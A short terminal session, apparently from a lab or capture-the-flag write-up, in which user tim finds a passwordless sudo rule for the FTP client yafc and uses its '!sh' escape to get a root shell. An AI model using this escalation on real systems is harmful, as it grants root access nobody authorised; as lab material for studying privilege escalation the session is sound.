 tim@share:~$ sudo -l
Matching Defaults entries for tim on share:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User tim may run the following commands on share:
    (root) NOPASSWD: /usr/bin/yafc
tim@share:~$ sudo /usr/bin/yafc
yafc 1.3.7
This program comes with ABSOLUTELY NO WARRANTY; for details type 'warranty'.
This is free software; type 'copyright' for details.

yafc> !sh
# whoami
root
#